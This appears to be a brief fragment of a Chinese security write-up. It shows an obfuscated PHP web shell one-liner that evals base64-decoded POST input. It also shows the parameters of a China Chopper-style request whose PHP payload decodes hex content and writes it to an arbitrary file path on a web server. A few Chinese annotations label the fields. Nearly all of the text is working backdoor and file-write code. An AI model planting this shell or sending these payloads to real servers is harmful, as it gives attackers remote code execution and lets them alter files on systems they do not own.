 pass=$xx=base64_decode;
$yy=$_POST;
@eval/**/.($xx/**/.($yy[z0]));
需要上传的
文件全路径
z1= D:\\Program Files\\Apache Software Foundation\\Apache2.2\\htdocs\\aa.html
z2=61626364 需要上传的文件内容的ascii码表示
z0= @ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");;
$f=base64_decode($_POST["z1"]);
$c=$_POST["z2"];
$c=str_replace("\r","",$c);
$c=str_replace("\n","",$c);
$buf="";
for($i=0;$i<strlen($c);$i+=2)
$buf.=urldecode("%".substr($c,$i,2)); 将文件内容进行转码
echo(@fwrite(fopen($f,"w"),$buf)?"1":"0");; 将转码后的文件内容写入
echo("|<-");die();
ArkTeam